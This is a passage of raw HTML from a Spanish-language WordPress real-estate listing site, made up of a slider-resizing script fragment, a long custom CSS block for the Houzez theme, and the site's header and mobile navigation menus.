						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/*25-08-2023*/
/*QUITAR EL FONDO A LAS IMAGENES*/
.hz-item-gallery-js .listing-gallery-wrap{
    /* display:block; */
    display: none;
}


.fa.fa-whatsapp.botonfijo{
   
    display: none;
}
/*Menu Login*/
.header-main-wrap .login-register-nav .btn-icon-login-register {
    background-color: #e1d7d7;
    padding: 0;
    width: 42px;
    font-size: 20px;
    line-height: 42px;
    height: 42px;
    -webkit-text-stroke: 0.5px;
    margin-right: 10px;
}

/*Menu publicar*/
li#menu-item-27480  a{
border: 3px solid grey;
    -background-color: #ffffff;
    border-radius: 14px;
    line-height: 35px;
    margin-top: 23px;
}

.img-fluid{ 
	   	width: 450px;
}

  .elementor img {	
    height: 350px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.img-fluid.wp-post-image
{		
    height: 250px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.blog-post-image-widget a img.img-fluid.wp-post-image
{
height: 100px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}
/****ajustar widgets(propiedades similares) barra lateral propiedad individual ***/

.property-item-widget .left-property-item-widget-wrap {
    width: 90px;
    min-width: 150px;
    margin-right: 20px;
}
.property-item-widget .left-property-item-widget-wrap a img.img-fluid.wp-post-image
{		
height: 150px;
}

/****FIN widgets(propiedades similares) barra lateral  ***/

/*btn "ir"*/
.advance-search-header .houzez-theme-button, .advanced-search-mobile .houzez-theme-button, .splash-search .btn-secondary, .advanced-search .btn-secondary {
    color: #ffffff;
    background-color: #009f97;
    border: 2px solid #fff;
}


/*btn3 "inscribete"*/

..vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern {
    color: #fff;
    border-color: #009f97; !important;
    background-color: #009f97; !important;
}

.property-description-wrap img {
    max-width: 100%;
    height: auto;*
	  font-size: 16px;
    display: block;
    margin-left: auto;
   margin-right: auto;
}

/**** FIN DE CSS ***/

/*flechas de izq y der en el slider section*/
.owl-theme .owl-nav [class*=owl-], .testimonial-carousel .owl-nav [class*=owl-]:hover, .testimonial-carousel .owl-nav [class*=owl-]:focus, .gallery-thumb .icon {
    background-color: #7b9e9f;
}
/*fin*/

/*color de las cat*/
a, .blue, .text-primary, .btn-link, .item-body h2, .detail h3, .breadcrumb li a, .fave-load-more a, .sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .pagination-main .pagination a, .team-caption-after .team-name a:hover, .team-caption-after .team-designation a:hover, .agent-media .view, .my-property-menu a.active, .my-property-menu a:hover, .search-panel .advance-trigger {
    color: #009f97;
}
/*fin*/

/*check debajo de terminos y alado de años*/
.shmac-form [type="checkbox"]:checked + label:before {
    border: none;
    border-right: 2px solid #009f97;
    border-bottom: 2px solid #009f97;
}
/*fin*/

/*btn calcular del form calcular hipoteca*/
.shmac-form .mui-btn.submit-shmac, .shmac-form .mui-btn.submit-shmac:hover {
    background-image: none;
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*categoria destacados*/

.item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*btn detalles en propiedades similares */

.btn-primary, .label-primary, .scrolltop-btn {
    color: #fff;
    background-color: #009f97;
    border-color: #009f97;
}
/*fin*/

/*bg de te interesa esta property en la esquina izq inferior*/
.leadinModal-297392.leadinModal-theme-bottom-left-corner.leadinModal-preview.leadinModal-v3 .leadinModal-content 
   {
    background-color: #7b9e9f;
}
/*fin*/

/*fin de config de las img del header*/
.header-section-4 .header-left {
    float: left;
    width: 75%;
    width: 1069px;
}


.header-section-4 .header-right {
    line-height: 88px;
    margin-top: -88px;
	margin-right: -75px;
}
/*fin de config de las img del header*/


/*formulario de "Ver documento" en la pagina de seguros para tu hogar-TestDocu*/
.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    text-align: center;
    padding-bottom: 37px;
}

@media screen and (min-width:768px){ #paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 20%;
    position: relative;
    
}
}

@media screen and (min-width:300px) and (max-width:767px){
#paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    display: none;
}
}



.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

.houzez-module .module-title-nav .module-nav .btn {
    font-size: 13px;
    color: #959595;
    background-color: transparent;
    border: 1px solid #959595;
    padding: 4px 8px;
    margin-right: 6px;
}

h3.propuesta {
    color: white;
}

.mobile-nav .nav-dropdown > ul ul a {
    color: #999999;
    background-color: #ffffff;
}
 
.board-panel-menu > li:nth-child(3) 
{
	display:none;
}

.account-dropdown > ul >li:nth-child(3)
{
	display:none;
}

.form-small.form-media {
    display: none;
}

a.plan-link.btn.btn-primary.btn-block {
    display: none;
}

.pkgs-status {
    padding: 15px 20px;
    background-color: #fff;
    margin-bottom: 10px;
    display: none;
}

.profile-rating >li:nth-child(1)
{
	display:none;
}

.shmac-holder {
    width: 100%;
    float: unset !important;
    display: block;
}

.label-color-563{
	 background-color: #ff5050;
    font-weight: bold;
}

.label-color-562{
    background-color: #ff5050;
    font-weight: bold;
}

.max-price-range {
	color: #959595!important;
}

@media screen and (max-width: 468px) {
#myChart {
    height: 134px!important;
    width: 100%!important;
}
}

h1.vc_custom_heading {
    padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

h1.article-title {
  	padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

#section-body {
    padding-bottom: 150px;
    position: relative;
}

.max-price-range {
    color: #ffffff!important;
}

h3.propuesta a {
    color: white !important;
}


.advanced-search .search-long .search {
    padding-left:200px;
	  padding-right:200px;
    
}

.team-caption-after {
    background-color: rgba(0,0,0,0);
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
}


.popupaoc-button {
    border-radius: 4px;
	  color: #fff;
    background-color: #7b9e9f;
    border-color: #7b9e9f;
}

div.wpcf7-mail-sent-ok {
    border: 0px solid #ffffff;
	display:table-cell;
}

.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%; 
    position: relative;
    display: none;
}


.ebd_link {
font-size: 28px;
	transition: .1s;
	}

#agent_bottom.detail-contact.detail-block.target-block
{
   /*background-color: #d3ebec;*/
	background-color: #d3ebec;
	box-shadow: none;
}

.widget_text.widget.widget_custom_html
{
   background-color: #d3ebec;
}

div#text-7 {
    display: none;
}

/*buscador central*/
.form-group.search-long {
    text-align: -webkit-center;
}

/*ajuste de la barra*/
.advanced-search .search-long .search
{
padding-right:0px;
padding-left: 0px;
}


li#menu-item-27480  a:hover{
color: rgba(255,255,255,1);
    border-color: rgba(27,177,149,1);
    background-color: rgba(27,177,149,1);
}
/*ajustes menu superior*/
nav.navi.main-nav {
    margin-left: 2% !important;
}

/*banner lateral 300x250*/
div#custom_html-7 {
    background-color: transparent !important;
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="wp-singular property-template-default single single-property postid-58132 wp-theme-houzez wp-child-theme-houzez-child theme-houzez woocommerce-no-js houzez-footer-position transparent- houzez-header- elementor-default elementor-kit-60835">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Proyectos nuevos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://metropormetro.com/rentayventa/">Renta y Venta</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Tendencias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="#">Proyectos innovadores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Ferias y Eventos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Iniciar sesión</a>
		</li><!-- .has-chil -->
		
				<li class="register-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle mr-1"></i> Registro</a>
		</li>
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

	<header class="header-main-wrap ">
    <div class="top-bar-wrap hide-top-bar-mobile">
	<div class="container">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
				<div class="header-social-icons">
	<ul class="list-inline">
		
				<li class="list-inline-item">
			<a target="_blank" class="btn-square btn-facebook" href="https://www.facebook.com/metropormetropa">
				<i class="houzez-icon icon-social-media-facebook"></i>
			</a>
		</li>
		
		
		
		
		
		
		
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-instagram" href="https://www.instagram.com/metropormetropa/">
				<i class="houzez-icon icon-social-instagram"></i>
			</a>
		</li>
		
		
		
		
			</ul>
</div><!-- .header-social-icons -->
			</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap">
				<div class="top-bar-contact">
	
		<span class="top-bar-contact-info  top-bar-contact-email">
		<a href="mailto:info@metropormetro.com">
			<i class="houzez-icon icon-envelope mr-1"></i> <span>info@metropormetro.com</span>
		</a>
	</span><!-- top-bar-contact-info -->
	</div><!-- top-bar-contact -->			</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-v4" data-sticky="0">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://metropormetro.com/">
							<img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50px" width="150px" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav justify-content-end"><li id='menu-item-11922'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Proyectos nuevos</a> 
<ul class="dropdown-menu">
<li id='menu-item-11925'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li id='menu-item-11921'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li id='menu-item-27026'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="https://metropormetro.com/rentayventa/">Renta y Venta</a> 
<ul class="dropdown-menu">
<li id='menu-item-27529'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li id='menu-item-19176'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li id='menu-item-29026'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li id='menu-item-12960'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Tendencias</a> 
<ul class="dropdown-menu">
<li id='menu-item-58986'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li id='menu-item-12337'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="#">Proyectos innovadores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-26448'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li id='menu-item-25704'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li id='menu-item-27401'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li id='menu-item-13328'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-58899'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li id='menu-item-42444'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li id='menu-item-13335'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li id='menu-item-13325'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li id='menu-item-13336'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Ferias y Eventos</a> 
<ul class="dropdown-menu">
<li id='menu-item-18929'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> 
	<ul class="dropdown-menu">
<li id='menu-item-29441'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li id='menu-item-26474'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li id='menu-item-29440'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li id='menu-item-50540'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li id='menu-item-29600'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-29662'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li id='menu-item-28189'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li id='menu-item-27480'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>					</nav><!-- main-nav -->

				<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center">

				
		
								<li class="nav-item login-link">
						<a class="btn btn-icon-login-register" href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle"></i></a>
												<ul class="dropdown-menu">
							<li class="nav-item">
								<a class="favorite-btn dropdown-item" href="https://metropormetro.com/favorite-properties/"><i class="houzez-icon icon-love-it mr-2"></i> Favorito <span class="btn-bubble frvt-count">0</span></a>
							</li>
						</ul>
											</li>
				
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://metropormetro.com/">
	    	       <img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50" width="150" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
				<button class="btn toggle-button-right">
			<i class="houzez-icon icon-single-neutral-circle ml-1"></i>
		</button><!-- toggle-button-right -->	
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	        
